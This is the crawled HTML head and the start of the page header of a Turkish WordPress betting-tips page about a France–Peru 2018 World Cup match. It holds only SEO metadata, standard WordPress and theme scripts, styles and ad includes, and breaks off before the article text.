

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/
body_size: 15000
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://mactahmin.org/xmlrpc.php" />
<meta property="og:title" content="Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe - Maç Tahmin"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Dünya kupası grup maçlarında karşı karşıya gelecek olan Fransa ve Peru  mücadelelerinde Fransa bu ka"/>
<meta property="og:url" content="http://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/"/>
<meta property="og:site_name" content="Maç Tahmin"/>
<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2018/06/logo.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe - Maç Tahmin</title>
	<meta name="description" content="Dünya kupası grup maçlarında karşı karşıya gelecek olan Fransa ve Peru  mücadelelerinde Fransa bu karşılaşmada 1 galibiyet alırken, Peru galibiyet" />
	<link rel="canonical" href="https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe - Maç Tahmin" />
	<meta property="og:description" content="Dünya kupası grup maçlarında karşı karşıya gelecek olan Fransa ve Peru  mücadelelerinde Fransa bu karşılaşmada 1 galibiyet alırken, Peru galibiyet" />
	<meta property="og:url" content="https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/" />
	<meta property="og:site_name" content="Maç Tahmin" />
	<meta property="article:published_time" content="2018-06-21T00:22:09+00:00" />
	<meta property="article:modified_time" content="2018-09-04T11:57:22+00:00" />
	<meta property="og:image" content="https://mactahmin.org/wp-content/uploads/2018/06/logo.png" />
	<meta property="og:image:width" content="233" />
	<meta property="og:image:height" content="88" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="mactahmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="mactahmin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/","url":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/","name":"Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe - Maç Tahmin","isPartOf":{"@id":"http://mactahmin.org/#website"},"primaryImageOfPage":{"@id":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#primaryimage"},"image":{"@id":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#primaryimage"},"thumbnailUrl":"http://mactahmin.org/wp-content/uploads/2018/06/logo.png","datePublished":"2018-06-21T00:22:09+00:00","dateModified":"2018-09-04T11:57:22+00:00","author":{"@id":"http://mactahmin.org/#/schema/person/21dfee2b53aeb56eb944e9ab91ab733e"},"description":"Dünya kupası grup maçlarında karşı karşıya gelecek olan Fransa ve Peru  mücadelelerinde Fransa bu karşılaşmada 1 galibiyet alırken, Peru galibiyet","breadcrumb":{"@id":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#primaryimage","url":"http://mactahmin.org/wp-content/uploads/2018/06/logo.png","contentUrl":"http://mactahmin.org/wp-content/uploads/2018/06/logo.png","width":233,"height":88},{"@type":"BreadcrumbList","@id":"https://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://mactahmin.org/"},{"@type":"ListItem","position":2,"name":"Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe"}]},{"@type":"WebSite","@id":"http://mactahmin.org/#website","url":"http://mactahmin.org/","name":"Maç Tahmin","description":"İddaa Taminleri - Banko Tahminler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mactahmin.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"http://mactahmin.org/#/schema/person/21dfee2b53aeb56eb944e9ab91ab733e","name":"mactahmin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://mactahmin.org/#/schema/person/image/","url":"http://1.gravatar.com/avatar/49219666d79d73f7a3e2702942d599fe?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/49219666d79d73f7a3e2702942d599fe?s=96&d=mm&r=g","caption":"mactahmin"},"description":"Küçük yaşlarımdan beri futbola olan ilgim katlanarak yükseldi. Çok iyi bir orta saha oyuncusu olduğumu düşünüyorum, 4 sezon boyunca aktif bir şekilde futbol oynadım. Talihsiz bir sakatlıktan sonra maalesef futbolu bırakmak zorunda kaldım. Ama manevi açıdan asla kopamadım. Türkiye'de koyu bir Samsunspor taraftarıyım. İlgi duyduğum ve aktif bir şekilde takip ettiğim ligler Serie A, Premier Lig ve La Liga.","url":"http://mactahmin.org/author/mactahmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; beslemesi" href="http://mactahmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; yorum beslemesi" href="http://mactahmin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe yorum beslemesi" href="http://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mactahmin.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css' href='http://mactahmin.org/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mackutusucss-css' href='http://mactahmin.org/wp-content/plugins/mac_tahmin/css/mackutusu2.css?v=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://mactahmin.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mactahmin.org/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://mactahmin.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://mactahmin.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700" type='text/css' media='all' />
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://mactahmin.org/wp-json/" /><link rel="alternate" type="application/json" href="http://mactahmin.org/wp-json/wp/v2/posts/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mactahmin.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mactahmin.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://mactahmin.org/?p=467' />
<link rel="alternate" type="application/json+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Ffransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Ffransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script data-ad-client="ca-pub-5373574557120988" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/mactahmin.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/mactahmin.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-270x270.png" />
</head>
<body id="top" class="post-template-default single single-post postid-467 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://mactahmin.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Salı , Ocak 27 2026</span>
				<div class="top-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://mactahmin.org/hakkimizda/">Hakkımızda</a></li>
